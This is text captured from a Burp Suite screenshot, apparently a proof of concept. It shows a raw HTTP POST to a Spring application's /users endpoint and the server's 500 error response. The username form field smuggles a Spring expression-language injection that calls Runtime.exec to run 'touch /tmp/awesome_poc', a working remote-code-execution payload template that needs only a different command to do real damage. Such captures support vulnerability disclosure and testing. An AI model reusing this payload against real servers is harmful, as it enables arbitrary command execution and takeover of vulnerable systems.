 Send Cancel < ▼ > ▼ Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 POST /users?page=&size=5 HTTP/1.1
2 Host: your-vps-ip:8080
3 Content-Length: 128
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://your-vps-ip:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://your-vps-ip:8080/users
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec
("touch /tmp/awesome_poc")]=&password=&repeatedPassword=
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 497
5 Date: Tue, 01 Mar 2022 07:27:15 GMT
6 Connection: close
7
8 <html><body><h1>Whitelabel Error Page</h1><p>This application has no
explicit mapping for /error, so you are seeing this as a fallback.</p><
div id='created'>Tue Mar 01 07:27:15 UTC 2022</div><div>There was an
unexpected error (type=Internal Server Error, status=500).</div><div>
Invalid property &#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for property &#39;username&#39;
threw exception; nested exception is
java.lang.reflect.InvocationTargetException</div></body></html>
INSPECTOR